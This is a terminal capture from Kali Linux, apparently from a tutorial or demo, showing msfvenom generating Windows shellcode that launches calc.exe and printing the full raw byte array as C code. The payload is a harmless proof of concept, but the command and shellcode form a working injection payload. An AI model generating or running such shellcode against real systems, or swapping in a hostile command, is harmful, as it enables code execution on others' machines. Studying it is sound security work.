 ┌──(kali㉿kali)-[~/Desktop]
└─$ msfvenom -p windows/exec CMD=calc.exe -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 193 bytes
Final size of c file: 838 bytes
unsigned char buf[] =
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50"
"\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26"
"\x31\xff\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7"
"\xe2\xf2\x52\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78"
"\xe3\x48\x01\xd1\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3"
"\x3a\x49\x8b\x34\x8b\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01"
"\xc7\x38\xe0\x75\xf6\x03\x7d\xf8\x3b\x7d\x24\x75\xe4\x58"
"\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3"
"\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a"
"\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb\x8d\x5d\x6a\x01\x8d"
"\x85\xb2\x00\x00\x00\x50\x68\x31\x8b\x6f\x87\xff\xd5\xbb"
"\xf0\xb5\xa2\x56\x68\xa6\x95\xbd\x9d\xff\xd5\x3c\x06\x7c"
"\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x53"
"\xff\xd5\x63\x61\x6c\x63\x2e\x65\x78\x65\x00";